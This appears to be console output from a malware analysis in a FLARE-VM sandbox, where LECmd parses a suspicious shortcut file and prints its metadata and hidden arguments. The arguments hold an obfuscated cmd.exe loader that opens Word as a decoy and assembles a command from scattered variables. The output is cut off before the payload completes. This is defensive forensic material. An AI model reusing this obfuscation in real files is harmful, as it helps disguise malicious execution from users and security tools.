 FLARE-VM 05/17/2025 12:15:04
PS C:\Users\denwp\Downloads\a525e5d42676db2bf96741789c99f5cf081da81f33522622d57af9619a828e2f > .\LECmd.exe -f '.\Sebasti
an  Hall.lnk'
LECmd version 1.5.1.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f .\Sebastian  Hall.lnk
Warning: Administrator privileges not found!
Processing C:\Users\denwp\Downloads\a525e5d42676db2bf96741789c99f5cf081da81f33522622d57af9619a828e2f\Sebastian  Hall.lnk
Source file: C:\Users\denwp\Downloads\a525e5d42676db2bf96741789c99f5cf081da81f33522622d57af9619a828e2f\Sebastian  Hall.l
nk
  Source created:  2025-05-17 02:07:57
  Source modified: 2025-04-23 08:56:15
  Source accessed: 2025-05-17 02:15:33
Hidden command
--- Header ---
  Target created:  2024-05-16 05:57:35
  Target modified: 2024-05-16 05:57:35
  Target accessed: 2025-04-23 08:56:14
  File size (bytes): 236,544
  Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasArguments, IsUnicode, HasExpString
  File attributes: FileAttributeArchive
  Icon index: 0
  Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if
the window is minimized or maximized.)
Relative Path: ..\..\..\..\..\..\
Arguments: /v /c start "" "C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" & (for %f in ("peric=s" "tartarl
y=e" "unvoyagingu=al" ) do @set %~f) && !peric!et " jugs=e" && c!unvoyagingu!l s!tartarly!t " colberte=c" && c!unvoyagin
gu!l s!tartarly!t " colberte=c" && !peric!et " entiretyar=u" && !peric!et " trioecio=n" && !peric!et " mammo=x" && c!unv
oyagingu!l s!tartarly!t " caustici=C" && c!unvoyagingu!l s!tartarly!t " unambushkar=s" && !peric!et " cli==" && !peric!e
t " rear=l" && !peric!et " zonat=f" && c!unvoyagingu!l s!tartarly!t " clie=." && !peric!et " trioecio=n" && c!unvoyaging
u!l s!tartarly!t " stephani=%windir%" && c!unvoyagingu!l s!tartarly!t " balearic=O" && !peric!et " rear=l" && !peric!et
" dynamit=o" && (for %j in ("4") do @!peric!et "sexagesima=%~j") && c!unvoyagingu!l s!tartarly!t " acetylate=d" && c!unv
oyagingu!l s!tartarly!t " zonat=f" && (for %d in ("[") do @!peric!et "attunement=%~d") && (for %w in ("e") do @!peric!et
"jugs=%~w") && !peric!et " unambushkar=s" && (for %m in ("a") do @!peric!et "harmoniph=%~m") && (for %x in ("1") do @!p
eric!et "arrosio=%~x") && !peric!et " jugs=e" && !peric!et " engl=w" && (for %k in ("\") do @!peric!et "lurching=%~k") &